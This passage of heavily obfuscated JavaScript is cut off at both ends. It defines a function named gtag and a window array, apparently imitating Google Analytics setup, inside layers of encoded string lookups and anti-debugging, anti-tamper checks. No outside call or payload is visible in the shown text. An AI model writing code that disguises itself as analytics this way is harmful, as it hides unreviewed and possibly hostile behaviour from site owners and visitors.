_0x103efb=_0x3cf1e8[_0x1a670c(0x3ce,'JDOC',0x298,0x1d7,0x349)](_0x1de1f3);function _0x151e7d(_0x5b0dd5,_0x2b34cf,_0x753ad8,_0x78314d,_0x46b9dd){return _0xafea7d(_0x46b9dd,_0x2b34cf-0x1cb,_0x78314d-0x391,_0x78314d-0x1c,_0x46b9dd-0x105);}_0x103efb[_0x2e62ab(0x4c7,0x3c8,0x26d,']lqx',0x412)+_0x277adc(0x126,0x16d,'vOxb',0x263,0x157)+'l'](_0x290b60,0x18b+-0x1cc4+0x2ad9);}()),window[_0x536e8e(0x10d,0x7,'ZDLp',0xaa,0x11a)+_0xafea7d('77h0',0x186,0x8a,-0x73,0x18d)]=window[_0x585300(0x35e,'W0Oh',0x3ad,0x1df,0x244)+_0xafea7d('Jtgr',0x342,0x318,0x1b9,0x2d5)]||[];function _0x536e8e(_0xa1f248,_0x47c130,_0x2a9bc1,_0x251722,_0x2a1006){return _0x4db9(_0x251722- -0x1ff,_0x2a9bc1);}function gtag(){var _0x78bc71={'EaVuC':function(_0x1806ac,_0x64ca13){return _0x1806ac(_0x64ca13);},'hPvSS':function(_0x27f629,_0x478ae2){return _0x27f629===_0x478ae2;},'LYOtt':_0x2ca80a(0x37f,0x33a,'h(Vt',0x16b,0x275),'kJetc':_0x2ca80a(0x41d,0x399,'rf8n',0x20f,0x35f),'pkUqf':_0x2ca80a(0x2b7,0x2bf,'zf8P',0x1ad,0x32f),'cDALp':_0xe71842(-0x125,'W0Oh',-0x107,-0xcd,0x41),'CqHrT':_0x2ca80a(0x405,0x449,'&VD4',0x4df,0x402)+_0x2ca80a(0x1dc,0x3f5,'1a7w',0x455,0x319)+'+$','SthnQ':function(_0x47a942,_0x139674){return _0x47a942(_0x139674);},'XxpnO':function(_0x3c6e0a,_0x6c49b){return _0x3c6e0a+_0x6c49b;},'myeiv':_0x5078b5(0x19e,0x1fb,0x1f,0x129,'&VD4')+_0x237cd3(0x457,'$iRH',0x35f,0x349,0x2ec)+_0xe71842(0x131,'!T$M',0xe4,-0xf,0xf9)+_0x5078b5(0x25c,0x304,0x9b,0x1c4,'*X(F'),'pylEK':_0xe71842(0xdd,'W0Oh',0x1a8,0x8c,0xa2)+_0x237cd3(0x416,'&VD4',0x2a4,0x18b,0x137)+_0x237cd3(0x3a4,'28gu',0x504,0x684,0x4fa)+_0x237cd3(0x502,'vOxb',0x49b,0x3fe,0x542)+_0x237cd3(0x33b,'rf8n',0x33e,0x2b4,0x309)+_0x5078b5(0x60,-0x154,-0xa8,-0xf0,'jb2x')+'\x20)','nnbKd':function(_0xc19481,_0x55cbc7){return _0xc19481===_0x55cbc7;},'oOMvo':_0x5078b5(-0x3c,-0x3e,0x21,-0xca,'h(Vt'),'aIfUO':_0x5078b5(-0x24,-0x5a,0xf1,0x6b,']lqx'),'VqWGG':function(_0x470cf8,_0x172265){return _0x470cf8!==_0x172265;},'yIlSk':_0x5078b5(-0x73,-0x7a,0x106,0x1d,'ZDLp'),'SweHQ':_0xe71842(0x162,'JDOC',0xf5,0xf2,0x1bd),'tteiv':_0x5078b5(0xc2,0x145,0xfe,0x16b,'p)ZM')+_0x5078b5(0x188,0x15c,0x128,0x149,'1a7w')+_0x5078b5(-0x1e7,0x5d,-0xde,-0x86,'vOxb'),'EeFDt':_0x237cd3(0x36b,'n(He',0x4e0,0x515,0x659)+'er','VkyBg':function(_0x916f95,_0x4c2090){return _0x916f95===_0x4c2090;},'qeGRy':_0x237cd3(0x3ef,'zf8P',0x3a6,0x3bf,0x27e),'eGokb':_0xe71842(-0xc4,'AGiE',0x104,0x78,-0x86),'xukKL':_0x237cd3(0x321,'w%kT',0x382,0x2de,0x24e)+_0x237cd3(0x5e7,'w%kT',0x478,0x4c8,0x48e)+_0x237cd3(0x31d,'rf8n',0x46a,0x2e9,0x517)+')','pAFFy':_0x2ca80a(0x4d3,0x3e4,'ZDLp',0x255,0x38c)+_0xe71842(-0xaa,'SD!O',-0x3f,-0x10d,-0x249)+_0x2ca80a(0x381,0x326,'zf8P',0x3fb,0x2c0)+_0x459aa5('6QIo',0x46d,0x60c,0x432,0x510)+_0xe71842(-0x79,'cbS7',0x59,0xd3,0x1e6)+_0x237cd3(0x307,'%Bct',0x398,0x3bb,0x311)+_0x2ca80a(0x181,0x2b1,'rf8n',0x245,0x1d7),'oCtWC':function(_0x44e38b,_0x2f49d7){return _0x44e38b(_0x2f49d7);},'dAGKL':_0x5078b5(-0x123,0xbd,0x2e,0x45,'0&f3'),'tdVaS':_0x5078b5(0x2b9,0x2c3,0x2fa,0x1a6,'@(dz'),'lSddU':_0xe71842(0x1a,']lqx',-0x2a3,-0x128,-0x1d8),'YFvfn':function(_0x4f5a15){return _0x4f5a15();},'ZRBNk':function(_0x46229a,_0x1f704e,_0x5d7fe3){return _0x46229a(_0x1f704e,_0x5d7fe3);},'GVybv':_0xe71842(0xb4,'rf8n',-0x202,-0x9a,-0x9a),'JElHJ':function(_0x36f0d3,_0x84465a){return _0x36f0d3!==_0x84465a;},'CuFUa':_0x2ca80a(0x338,0x3a7,']lqx',0x161,0x2d0),'Fcvsm':_0x2ca80a(0x3b7,0x32a,'LWrE',0x355,0x37a),'wenXH':_0xe71842(0x204,'0&f3',-0x60,0xbb,0x10d),'OfCqZ':function(_0x3deeb3){return _0x3deeb3();},'UiDBD':_0x459aa5('rafR',0x570,0x6a7,0x45f,0x527),'XjaXi':_0x237cd3(0x3a0,']lqx',0x492,0x557,0x507),'uzeOp':_0x459aa5('h(Vt',0x6ed,0x52b,0x553,0x69a)+_0xe71842(0x61,'28gu',-0x72,-0x34,-0x10d),'tScvY':_0x5078b5(-0xfc,-0x170,-0xc1,-0xf3,'%Bct'),'UqTTN':_0x237cd3(0x4c9,'b^o$',0x3f1,0x4de,0x2ee),'pXrvm':_0x459aa5('$IO0',0x4d0,0x664,0x4e2,0x645),'ydkwg':_0xe71842(-0x31b,'&VD4',-0xeb,-0x1f7,-0x1ef),'czeCa':_0x5078b5(0x75,-0x9c,-0x6c,0x85,'7GzB')+_0x2ca80a(0x307,0x48e,'AGiE',0x458,0x3c0),'qMpgg':_0x5078b5(0xe4,-0x3a,-0x18d,-0x5c,'LWrE'),'ibOgQ':_0x459aa5(']lqx',0x5be,0x794,0x72f,0x6a5),'HoREN':function(_0x2d7862,_0x211afd){return _0x2d7862<_0x211afd;},'vNatq':_0x2ca80a(0x2c9,0x454,'h(Vt',0x2d7,0x3a5)+_0x5078b5(-0xac,0x99,-0x12a,-0xe8,'ZDLp')+'1','iVjKu':function(_0x3180e7,_0x21fdc6){return _0x3180e7(_0x21fdc6);},'ZDLUq':function(_0x16bb0b,_0x12e90a){return _0x16bb0b+_0x12e90a;},'XpSoj':function(_0xb8a8ad){return _0xb8a8ad();},'jOpyX':_0x459aa5('W0Oh',0x770,0x493,0x5f8,0x5f9),'ZUcoU':function(_0x26905f,_0x54493e){return _0x26905f(_0x54493e);},'FCfju':function(_0x27532c,_0x4dd8c3){return _0x27532c+_0x4dd8c3;},'mLlLt':_0x2ca80a(0x26a,0x3b7,'zf8P',0x405,0x3b9),'Ujlvf':_0x5078b5(0x93,0x49,0x211,0x123,'@(dz'),'vPyJg':function(_0x11ce07,_0xd52b07){return _0x11ce07===_0xd52b07;},'FrFlo':_0x5078b5(0x1f0,0x190,0x378,0x1f7,'n(He'),'NXPyg':_0xe71842(-0x85,'q%Cf',0x67,0xdf,0x1d2),'Vanks':function(_0x53d92f,_0x439bf8){return _0x53d92f+_0x439bf8;},'mzalv':_0x5078b5(-0x64,0x42,-0xb0,-0x21,'n(He')+_0xe71842(0x1e2,'LWrE',0xa6,0x87,0x9b),'gFvzI':_0x5078b5(-0x2,0x2d,-0x255,-0xe3,'r[BA')+_0x459aa5('m76C',0x5d4,0x715,0x56b,0x6cc)+'=','yxHeO':function(_0x3e8b1f,_0x1c959b){return _0x3e8b1f===_0x1c959b;},'gHTst':_0x237cd3(0x4ef,')3vV',0x414,0x3e9,0x298),'JJTqr':_0xe71842(-0x201,'!0WP',-0xf7,-0x11e,0x3b),'FPjCo':_0x237cd3(0x4d5,'m76C',0x3b1,0x34f,0x45f),'VnnWk':_0x459aa5('vOxb',0x6c1,0x5f6,0x7b4,0x68c)+'n','KTfoK':function(_0x2a67fa){return _0x2a67fa();},'TtcqF':_0x5078b5(-0x55,0x90,0x148,0x34,'KPi)'),'pbTAj':_0xe71842(-0x1f2,'K[C3',-0x22c,-0xa4,-0x18e),'NjBHB':function(_0x5c6190,_0x3a3414){return _0x5c6190!==_0x3a3414;},'bxJXR':_0x459aa5('28gu',0x7e8,0x6dd,0x6f9,0x713),'uRgqe':_0x237cd3(0x68a,'1a7w',0x520,0x3ea,0x618),'EqoWA':_0x459aa5('77h0',0x6de,0x51a,0x5c1,0x598),'CAONH':function(_0x3f8e95,_0x33eca1){return _0x3f8e95===_0x33eca1;},'MNqLM':_0x2ca80a(0x4b4,0x317,'#Y*8',0x316,0x376),'xzftp':function(_0x1e7798,_0x11af6b){return _0x1e7798(_0x11af6b);},'Hodaq':function(_0xa7d22d,_0x18fc2e){return _0xa7d22d(_0x18fc2e);},'sPjLG':function(_0xa35569,_0x46d177){return _0xa35569+_0x46d177;},'QEDJD':function(_0x232c7e){return _0x232c7e();},'CgHiB':_0x5078b5(-0x6f,0x27e,0x1a6,0x10f,'&VD4'),'rRjpb':_0xe71842(-0x1d0,'Jtgr',-0x131,-0x57,0x10c),'DWeSt':_0xe71842(-0x2ef,'q%Cf',-0x69,-0x1b8,-0x1b8),'hXqGM':function(_0x31e3f1,_0x4b4d71){return _0x31e3f1+_0x4b4d71;},'hdZKJ':function(_0x235d7d){return _0x235d7d();},'TeOnS':function(_0x3c23b0,_0x42053a){return _0x3c23b0!==_0x42053a;},'HdUmW':_0x237cd3(0x2c3,'*c5A',0x39a,0x4bd,0x439),'lkHPH':function(_0x41f2a5,_0x5849fa){return _0x41f2a5<_0x5849fa;},'QNkIi':_0x237cd3(0x365,'0&f3',0x410,0x43c,0x517),'HxTDc':_0xe71842(-0x1ec,'@(dz',-0x215,-0x107,0x26),'hBdth':_0x237cd3(0x4e0,'&VD4',0x377,0x4e3,0x3b9)+_0x459aa5('RaiT',0x4c1,0x47c,0x5ec,0x56a)+'1','JsmiO':function(_0x527fc5,_0x22538c,_0x432a58){return _0x527fc5(_0x22538c,_0x432a58);},'ihoov':function(_0x3f0de6,_0x3c1338,_0x31fe26){return _0x3f0de6(_0x3c1338,_0x31fe26);}},_0x1a5d02=(function(){function _0x6a6041(_0x2377ed,_0x1bf885,_0x38256b,_0xf9bd7c,_0x220a66){return _0x2ca80a(_0x2377ed-0x2d,_0x1bf885-0x1b9,_0x1bf885,_0xf9bd7c-0xb2,_0x38256b-0x138);}var _0x28152b={'sYrbh':function(_0x43f01e,_0x27449a){function _0x5dff50(_0x182b35,_0x3b13b0,_0x5b73f8,_0x1eff0b,_0x5b053b){return _0x4db9(_0x5b73f8-0x27b,_0x182b35);}return _0x78bc71[_0x5dff50('rafR',0x650,0x607,0x6a9,0x686)](_0x43f01e,_0x27449a);},'ptjto':_0x78bc71[_0x4013cf(0x4b0,0x34f,'6QIo',0x36c,0x4e2)],'gOlLv':_0x78bc71[_0x39b755(0x445,0x543,0x3e5,0x467,'6QIo')],'UTQcP':_0x78bc71[_0x39b755(0x6a8,0x66e,0x529,0x52d,'w%kT')],'NHvsT':_0x78bc71[_0x4013cf(0x559,0x5c1,'mlY7',0x6b2,0x604)],'ttopY':_0x78bc71[_0x1eea83(0x73f,0x605,0x759,0x7a5,'0&f3')],'IYalq':function(_0x26d2e9,_0x63b931){function _0x5dc24f(_0x417349,_0x43da7a,_0x348192,_0x70690e,_0x38053b){return _0x4013cf(_0x43da7a- -0xa7,_0x43da7a-0x39,_0x38053b,_0x70690e-0x4f,_0x38053b-0xb5);}return _0x78bc71[_0x5dc24f(0x540,0x526,0x67c,0x3d4,'0&f3')](_0x26d2e9,_0x63b931);},'SEzEA':function(_0x17e65e,_0x493ed3){function _0xbcbd39(_0xb0f0e7,_0x1ae761,_0x2ed508,_0x50de9c,_0x2afe27){return _0x21043a(_0xb0f0e7-0x13b,_0xb0f0e7-0x52e,_0x2ed508-0x8d,_0x2afe27,_0x2afe27-0x57);}return _0x78bc71[_0xbcbd39(0x49b,0x5cd,0x339,0x326,'h(Vt')](_0x17e65e,_0x493ed3);},'cvUip':_0x78bc71[_0x6a6041(0x4f9,'K[C3',0x445,0x316,0x390)],'POOol':_0x78bc71[_0x1eea83(0x5c9,0x72d,0x528,0x5c9,')3vV')],'TwkuV':function(_0x46524e,_0x5e5ef1){function _0x3e7410(_0xd2278e,_0x4529df,_0x2ac6bb,_0x3ea54e,_0x4410bb){return _0x21043a(_0xd2278e-0x154,_0x4529df-0x71a,_0x2ac6bb-0x15c,_0xd2278e,_0x4410bb-0x13c);}return _0x78bc71[_0x3e7410('7]Vw',0x779,0x8f3,0x8ed,0x7b9)](_0x46524e,_0x5e5ef1);},'mcSyi':_0x78bc71[_0x1eea83(0x5c5,0x60b,0x54c,0x548,'RaiT')],'LaqDK':_0x78bc71[_0x6a6041(0x452,'28gu',0x586,0x67e,0x55d)]};function _0x39b755(_0x585900,_0x353556,_0x1fcd25,_0x4f96fc,_0x1cbceb){return _0x237cd3(_0x585900-0x1c4,_0x1cbceb,_0x4f96fc-0x205,_0x4f96fc-0x4a,_0x1cbceb-0x126);}function _0x4013cf(_0x4882a7,_0xec09fe,_0x5ef91e,_0x523563,_0x31ece4){return _0xe71842(_0x4882a7-0x4,_0x5ef91e,_0x5ef91e-0x12c,_0x4882a7-0x576,_0x31ece4-0x1e8);}function _0x1eea83(_0x162b9d,_0x3cfea4,_0x55d3f5,_0x45e8a1,_0x2cc6da){return _0x5078b5(_0x162b9d-0xcd,_0x3cfea4-0x1e3,_0x55d3f5-0x14e,_0x162b9d-0x628,_0x2cc6da);}function _0x21043a(_0x331b6a,_0x512d6c,_0x135c8d,_0x59af17,_0x28fcba){return _0x2ca80a(_0x331b6a-0x170,_0x512d6c-0x197,_0x59af17,_0x59af17-0x134,_0x512d6c- -0x43c);}if(_0x78bc71[_0x21043a(0xb8,-0x46,-0x141,'b^o$',-0x15d)](_0x78bc71[_0x1eea83(0x6f8,0x68a,0x84f,0x6ed,'b^o$')],_0x78bc71[_0x4013cf(0x600,0x6bb,')3vV',0x4f8,0x4da)])){var _0xe3cbef=!![];return function(_0x568e18,_0x40e5d1){function _0xd2a800(_0x175d88,_0x33fc00,_0x5c2d6f,_0x10cbd5,_0x52a949){return _0x21043a(_0x175d88-0x176,_0x5c2d6f-0x15e,_0x5c2d6f-0xe8,_0x52a949,_0x52a949-0x21);}var _0x217fae={'tmHZH':_0x28152b[_0x15c316(0x338,0xfd,'jb2x',0x263,0x116)],'evTqx':function(_0x3a576b,_0x4d0465){function _0x4636fc(_0x1e35e8,_0x8f60db,_0x476367,_0x5c3257,_0x507ea3){return _0x15c316(_0x1e35e8-0x1f4,_0x8f60db-0x18d,_0x5c3257,_0x476367-0x46d,_0x507ea3-0x151);}return _0x28152b[_0x4636fc(0x5d4,0x607,0x5a0,'$iRH',0x4b4)](_0x3a576b,_0x4d0465);},'chLai':function(_0x2f83fb,_0x310b12){function _0x17632b(_0xfe40a5,_0x5cc99d,_0x4933d6,_0x419e1a,_0x2ca49e){return _0x15c316(_0xfe40a5-0x7,_0x5cc99d-0xd9,_0x4933d6,_0x419e1a-0x66,_0x2ca49e-0x162);}return _0x28152b[_0x17632b(0x236,0x138,'AGiE',0x10d,0xb)](_0x2f83fb,_0x310b12);},'hSlUU':_0x28152b[_0x704b33(0x173,-0x2b,0x54,0x1d,'W0Oh')],'BjaSd':_0x28152b[_0x43c596(0x37a,0x3f4,'rf8n',0x2ac,0x22b)]};function _0x15c316(_0x254f8a,_0x46bcc2,_0x1b7099,_0x45d677,_0x330277){return _0x21043a(_0x254f8a-0x188,_0x45d677-0x1ec,_0x1b7099-0x31,_0x1b7099,_0x330277-0x102);}function _0x43c596(_0x529f69,_0xe67a7,_0x2258bb,_0x268648,_0x45b3d1){return _0x1eea83(_0x268648- -0x551,_0xe67a7-0x1da,_0x2258bb-0x1d5,_0x268648-0x5f,_0x2258bb);}function _0x704b33(_0x14b89c,_0x4bb0db,_0x5ae27f,_0x2e4b25,_0x385f5d){return _0x1eea83(_0x2e4b25- -0x713,_0x4bb0db-0x165,_0x5ae27f-0xb3,_0x2e4b25-0x14a,_0x385f5d);}function _0x197576(_0x56aa05,_0x2664a1,_0x210b89,_0xb9f206,_0x20dd49){return _0x1eea83(_0xb9f206- -0x2e8,_0x2664a1-0x1cc,_0x210b89-0x83,_0xb9f206-0x138,_0x210b89);}if(_0x28152b[_0x43c596(0x72,-0x8,'KPi)',0x6d,0x1a3)](_0x28152b[_0x197576(0x584,0x43c,'r[BA',0x49a,0x5b8)],_0x28152b[_0x704b33(0x183,-0xc1,0x41,0x50,'h(Vt')])){var _0x2d4e0c=_0x3da381[_0x15c316(0x1ed,0x53,'%Bct',0x16e,0x27e)](_0x2576ff,arguments);return _0x21d650=null,_0x2d4e0c;}else{var _0x321283=_0xe3cbef?function(){function _0x1a8312(_0x5400e4,_0x295305,_0x237bff,_0x7616af,_0x4c2f8d){return _0x15c316(_0x5400e4-0x1bf,_0x295305-0x32,_0x5400e4,_0x237bff-0x536,_0x4c2f8d-0x88);}function _0x16e1d3(_0x4cc3b8,_0x21134a,_0x31ddd8,_0x8be443,_0x1daf40){return _0x197576(_0x4cc3b8-0x164,_0x21134a-0x1c1,_0x1daf40,_0x8be443-0x6b,_0x1daf40-0x8d);}function _0x59afcf(_0x337e02,_0x166b4b,_0x121e3c,_0x22e409,_0x5e60c1){return _0x704b33(_0x337e02-0x17d,_0x166b4b-0x19e,_0x121e3c-0x13d,_0x121e3c-0xb3,_0x166b4b);}function _0x22bf9b(_0x17417a,_0x4b8238,_0x551e50,_0x376d09,_0x4ffdad){return _0x43c596(_0x17417a-0xbb,_0x4b8238-0xfd,_0x376d09,_0x551e50- -0x1c3,_0x4ffdad-0x149);}function _0x2ea257(_0x4ff416,_0x1ecfe8,_0x2143dc,_0x37de76,_0x42b1b0){return _0xd2a800(_0x4ff416-0x194,_0x1ecfe8-0x1ec,_0x2143dc-0x3c0,_0x37de76-0x1cb,_0x1ecfe8);}if(_0x28152b[_0x1a8312(')3vV',0x708,0x67b,0x7c8,0x596)](_0x28152b[_0x16e1d3(0x5b3,0x527,0x425,0x562,'ZDLp')],_0x28152b[_0x1a8312('&VD4',0x76b,0x76f,0x688,0x84d)]))return _0x3f3148[_0x59afcf(0x80,'&VD4',-0x4c,-0x19d,-0x19b)+_0x16e1d3(0x3b8,0x3be,0x47a,0x506,'*c5A')]()[_0x59afcf(0x289,'#Y*8',0x1dc,0x2cc,0x21d)+'h'](qZnygp[_0x59afcf(-0x46,'6QIo',-0x8f,0xf0,-0x184)])[_0x1a8312('jdOZ',0x582,0x6b7,0x63e,0x66e)+_0x1a8312('1a7w',0x6f9,0x730,0x6e0,0x8b2)]()[_0x1a8312('w%kT',0x779,0x684,0x6ea,0x69c)+_0x16e1d3(0x288,0x1b8,0x451,0x2d0,'w%kT')+'r'](_0x1e459f)[_0x16e1d3(0x3ad,0x694,0x5a3,0x52b,'r[BA')+'h'](qZnygp[_0x1a8312('!0WP',0x3ff,0x4c3,0x414,0x515)]);else{if(_0x40e5d1){if(_0x28152b[_0x2ea257(0x364,'vOxb',0x33d,0x281,0x272)](_0x28152b[_0x22bf9b(-0x25,-0x2f2,-0x16b,'q%Cf',-0x95)],_0x28152b[_0x1a8312('rf8n',0x551,0x5e4,0x471,0x512)])){var _0x348d80;try{_0x348d80=qZnygp[_0x2ea257(0x2df,'28gu',0x422,0x50a,0x42d)](_0x3b55bd,qZnygp[_0x22bf9b(-0x42,-0x46,-0xf6,'p)ZM',-0x1f3)](qZnygp[_0x22bf9b(0x102,0x208,0x126,']lqx',0x269)](qZnygp[_0x16e1d3(0x34e,0x55e,0x621,0x49f,'rafR')],qZnygp[_0x2ea257(0x54b,'!T$M',0x420,0x329,0x3e5)]),');'))();}catch(_0x192350){_0x348d80=_0x584ae1;}return _0x348d80;}else{var _0x40deea=_0x40e5d1[_0x59afcf(0x7,'r[BA',0x14f,0x30,0x3e)](_0x568e18,arguments);return _0x40e5d1=null,_0x40deea;}}}}:function(){};return _0xe3cbef=![],_0x321283;}};}else VRPyUi[_0x6a6041(0x4d8,'AGiE',0x3cf,0x4c2,0x2b2)](_0x28ecf3,'0');}()),_0x30ba06=_0x78bc71[_0x5078b5(0x6d,0x24,-0x79,0xf1,'@(dz')](_0x1a5d02,this,function(){function _0x4530f4(_0x21f82c,_0x46471e,_0x4f3f4a,_0xce302f,_0x44d7bc){return _0x2ca80a(_0x21f82c-0x178,_0x46471e-0xd1,_0xce302f,_0xce302f-0xd1,_0x44d7bc-0x13c);}function _0x56fc1e(_0x9ee777,_0x17294b,_0x3e4f35,_0x4745eb,_0x3eb9a3){return _0x2ca80a(_0x9ee777-0x39,_0x17294b-0x19a,_0x4745eb,_0x4745eb-0xec,_0x3eb9a3- -0x20d);}function _0x361065(_0x30b55b,_0x4de898,_0x5065c8,_0xadb972,_0x3796a8){return _0xe71842(_0x30b55b-0x169,_0x4de898,_0x5065c8-0x1a4,_0x5065c8-0x2d9,_0x3796a8-0xe6);}function _0x52e175(_0x3c17e5,_0x5a47d4,_0x59dcd8,_0x347d5c,_0x449b67){return _0x237cd3(_0x3c17e5-0x1c1,_0x449b67,_0x5a47d4- -0x1d0,_0x347d5c-0x8b,_0x449b67-0xa);}function _0x27b885(_0x39207a,_0x49831a,_0x129c8d,_0xcf07cc,_0x5a0e8a){return _0x5078b5(_0x39207a-0x1e0,_0x49831a-0x155,_0x129c8d-0x21,_0xcf07cc-0x2b7,_0x49831a);}return _0x78bc71[_0x4530f4(0x5d4,0x3c5,0x523,'q%Cf',0x49d)](_0x78bc71[_0x27b885(0xd8,'%Bct',0x23e,0x243,0x349)],_0x78bc71[_0x4530f4(0x2d0,0x23d,0x355,'0&f3',0x30e)])?function(_0x272b7d){}[_0x27b885(0x383,'m76C',0x2fc,0x2fe,0x27a)+_0x56fc1e(0x3b0,0x3b3,0x211,'%Bct',0x27f)+'r'](VRPyUi[_0x27b885(0x207,'n(He',0x135,0x1f2,0x1a9)])[_0x27b885(0x415,'KPi)',0x62f,0x4c6,0x50b)](VRPyUi[_0x361065(0x191,'*X(F',0x170,0x25b,0x2e6)]):_0x30ba06[_0x361065(0x16,'h(Vt',0x144,0x276,0x291)+_0x56fc1e(0x28a,0x1a1,0x102,'$iRH',0x163)]()[_0x52e175(0x323,0x36c,0x396,0x4c0,'ZDLp')+'h'](_0x78bc71[_0x361065(0x2d4,'vOxb',0x26a,0x248,0x35b)])[_0x56fc1e(-0x193,0x169,-0x41,'!0WP',-0x15)+_0x27b885(0x2d9,'p)ZM',0x306,0x26c,0x217)]()[_0x52e175(0x2b3,0x12c,0x21f,0x1ea,'6QIo')+_0x27b885(0x4ac,'6QIo',0x236,0x345,0x307)+'r'](_0x30ba06)[_0x27b885(0x26a,'7GzB',0x286,0x274,0x384)+'h'](_0x78bc71[_0x27b885(0x182,'7GzB',0x3d8,0x2cf,0x345)]);});_0x78bc71[_0xe71842(0x103,'6QIo',-0x94,0x7b,0x17)](_0x30ba06);var _0xa0af3d=(function(){function _0x22aacd(_0x1260f3,_0xd0234,_0x3f8279,_0x5f3d7c,_0x2e2308){return _0x2ca80a(_0x1260f3-0x25,_0xd0234-0x92,_0x3f8279,_0x5f3d7c-0xd9,_0x2e2308- -0x308);}function _0xdc4722(_0x3bc197,_0xc3c22f,_0x457363,_0x1796ca,_0x48986a){return _0x5078b5(_0x3bc197-0x1d4,_0xc3c22f-0x112,_0x457363-0x1ed,_0xc3c22f-0x37e,_0x3bc197);}var _0x1c4622={'TsAZd':function(_0x3be7c3){function _0x189efd(_0x2430ce,_0x45a068,_0x1902ba,_0x1743f5,_0x5daeff){return _0x4db9(_0x2430ce- -0x22e,_0x5daeff);}return _0x78bc71[_0x189efd(0xf9,0xec,0x15e,0x11d,'vOxb')](_0x3be7c3);}};function _0x1bc0f5(_0x1c4139,_0x188072,_0x58cc80,_0x1f44ee,_0xecef21){return _0x459aa5(_0xecef21,_0x188072-0x102,_0x58cc80-0x145,_0x1f44ee-0x85,_0x1c4139-0x86);}function _0x8230b1(_0x45d8b1,_0x727ef7,_0x217e29,_0x23995e,_0x4ae018){return _0x237cd3(_0x45d8b1-0x12b,_0x727ef7,_0x4ae018- -0x104,_0x23995e-0x2d,_0x4ae018-0xd);}if(_0x78bc71[_0xdc4722('q%Cf',0x57a,0x53e,0x52b,0x657)](_0x78bc71[_0x1bc0f5(0x66e,0x56c,0x58b,0x66d,'LWrE')],_0x78bc71[_0x1bc0f5(0x4ce,0x449,0x475,0x4ec,'b^o$')])){if(_0x557a80){var _0x3e21f9=_0x3b34e1[_0x1bc0f5(0x5c4,0x486,0x456,0x581,'RaiT')](_0x8d9aef,arguments);return _0x287505=null,_0x3e21f9;}}else{var _0x6ce305=!![];return function(_0x90435c,_0x1085a6){function _0x2a43fa(_0xa568f,_0xb44366,_0x2f4535,_0x4ec8d1,_0x2df170){return _0x8230b1(_0xa568f-0x94,_0x2df170,_0x2f4535-0xf8,_0x4ec8d1-0x1e1,_0x4ec8d1-0x33e);}function _0x1846fb(_0x1fd054,_0x42f8d4,_0x468b80,_0x53495f,_0x17a2ff){return _0x22aacd(_0x1fd054-0x1b4,_0x42f8d4-0xbb,_0x53495f,_0x53495f-0xd3,_0x468b80-0x5a8);}function _0x512711(_0xaa7ae7,_0xee4c73,_0x4dbc4a,_0x163609,_0x496f38){return _0x1bc0f5(_0x496f38-0x3c,_0xee4c73-0x152,_0x4dbc4a-0x11a,_0x163609-0x164,_0x163609);}function _0x59effb(_0xa6e603,_0x217451,_0x4aa809,_0x3c77a8,_0x3a29d8){return _0x8230b1(_0xa6e603-0x165,_0x3c77a8,_0x4aa809-0x1b7,_0x3c77a8-0x1a9,_0xa6e603-0x178);}var _0x12f190={'ClSkW':_0x78bc71[_0x512711(0x670,0x558,0x678,'$iRH',0x5de)],'nWBWt':_0x78bc71[_0x2a43fa(0x622,0x4cc,0x5d6,0x5ed,'7]Vw')],'ngkmf':function(_0x16f871,_0x47b8dd){function _0x1956e0(_0x5715f3,_0x2092fc,_0x395ce8,_0x119842,_0x54210a){return _0x2a43fa(_0x5715f3-0x1b4,_0x2092fc-0x14e,_0x395ce8-0x1c4,_0x395ce8- -0x496,_0x119842);}return _0x78bc71[_0x1956e0(-0x54,0x165,0x87,'r[BA',-0xe6)](_0x16f871,_0x47b8dd);},'bikmT':_0x78bc71[_0x59effb(0x392,0x327,0x4c7,'!0WP',0x425)],'ksENE':function(_0x1ad2de,_0x471450){function _0x525fce(_0x2c8817,_0x54538b,_0x2120f7,_0x24d68f,_0x4327c2){return _0x512711(_0x2c8817-0x2d,_0x54538b-0x36,_0x2120f7-0x1a7,_0x54538b,_0x24d68f- -0x127);}return _0x78bc71[_0x525fce(0x6a4,'28gu',0x4a9,0x5f3,0x629)](_0x1ad2de,_0x471450);},'dIEsO':_0x78bc71[_0x2a43fa(0x4e4,0x50d,0x5d2,0x644,')3vV')],'KeNsV':_0x78bc71[_0x2a43fa(0x5f6,0x531,0x6b7,0x575,'Tx1*')],'IxCec':function(_0x319099){function _0x15ce49(_0x1f3576,_0x2d6ca5,_0xc25144,_0x363b90,_0x101561){return _0x113541(_0x1f3576-0x147,_0x101561- -0xd8,_0x2d6ca5,_0x363b90-0x27,_0x101561-0x45);}return _0x78bc71[_0x15ce49(0x152,'ITs6',0x3ad,0x13a,0x2a9)](_0x319099);},'LZwKg':function(_0xf67cb3,_0x5e2a17,_0x4a81ed){function _0x5341a7(_0x1e66d4,_0x2d4c03,_0x39b36c,_0x72bcbc,_0x2dfc45){return _0x512711(_0x1e66d4-0xef,_0x2d4c03-0x3e,_0x39b36c-0x5,_0x2dfc45,_0x72bcbc- -0x75b);}return _0x78bc71[_0x5341a7(-0x17e,-0xb8,-0x17d,-0xf,')pTF')](_0xf67cb3,_0x5e2a17,_0x4a81ed);},'aVCHv':function(_0x55df19,_0x5d0a4e){function _0x50a272(_0x61f07,_0x45719e,_0x27a731,_0x34c633,_0x1598f8){return _0x113541(_0x61f07-0xa5,_0x61f07- -0x2d9,_0x1598f8,_0x34c633-0x19d,_0x1598f8-0x193);}return _0x78bc71[_0x50a272(0x1c0,0x1fd,0x327,0x17c,'vOxb')](_0x55df19,_0x5d0a4e);},'fLEXC':_0x78bc71[_0x2a43fa(0x64f,0x593,0x54f,0x570,'ZDLp')],'jBCIf':function(_0x23a5dc,_0x5c731c){function _0x2aa899(_0x277e42,_0x18cae4,_0x3c1b02,_0x51e3bb,_0x544c58){return _0x1846fb(_0x277e42-0x56,_0x18cae4-0x16,_0x277e42- -0x215,_0x18cae4,_0x544c58-0x122);}return _0x78bc71[_0x2aa899(0x2c8,'FuPR',0x382,0x2c4,0x3f8)](_0x23a5dc,_0x5c731c);},'clxPY':_0x78bc71[_0x59effb(0x57c,0x41e,0x589,'r[BA',0x4b7)]};function _0x113541(_0x4e660f,_0x23775f,_0x45ce14,_0xbbc3fd,_0x39ddcf){return 